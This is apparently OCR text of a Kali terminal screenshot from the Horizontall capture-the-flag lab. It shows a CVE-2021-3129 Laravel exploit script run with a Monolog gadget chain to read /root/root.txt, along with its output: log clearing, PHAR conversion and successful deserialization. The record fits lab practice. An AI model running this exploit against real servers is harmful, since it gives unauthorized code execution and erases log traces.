 kali@kali: ~/horizontall/3-exploits/CVE-2021-3129_exploit
File Actions Edit View Help
kali@k...ploits × k...~ × kali@k...ploits × kali@kali: ~/horiz...-2021-3129_exploit ×
┌──(kali㉿kali)-[~/horizontall/3-exploits/CVE-2021-3129_exploit]
└─$ ./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2598, done.
remote: Counting objects: 100% (940/940), done.
remote: Compressing objects: 100% (528/528), done.
remote: Total 2598 (delta 379), reused 822 (delta 287), pack-reused 1658
Receiving objects: 100% (2598/2598), 390.29 KiB | 281.00 KiB/s, done.
Resolving deltas: 100% (1021/1021), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
[i] Trying to clear logs
[+] Logs cleared
┌──(kali㉿kali)-[~/horizontall/3-exploits/CVE-2021-3129_exploit]
└─$